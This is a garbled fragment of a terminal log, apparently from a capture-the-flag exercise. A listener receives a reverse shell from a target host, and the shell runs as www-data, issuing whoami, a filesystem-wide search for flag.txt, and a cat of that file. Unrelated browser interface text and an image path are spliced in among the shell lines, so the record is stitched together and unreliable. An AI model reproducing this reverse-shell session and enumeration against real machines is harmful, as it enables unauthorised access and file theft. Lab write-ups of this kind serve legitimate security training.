 Search the web
connect to [10.17.3.217] from (UNKNOWN) [10.10.234.15] 51224
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
06:29:20 up 2:08, 0 users, load average: 0.00, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
browsing history when you close all private windows, but this doesn't
/bin/sh: 0: can't access tty; job control turned off
$ whoami
Learn more
www-data
$ find / -name "flag.txt" 2>/dev/null
/home/stux/flag/flag.txt
$ ls -l /home/stux/flag/flag.txt
-rw-rw-r-- 1 stux stux 46 May 26 2021 /home/stux/flag/flag.txt
$ cat /home/stux/flag/flag.txt
$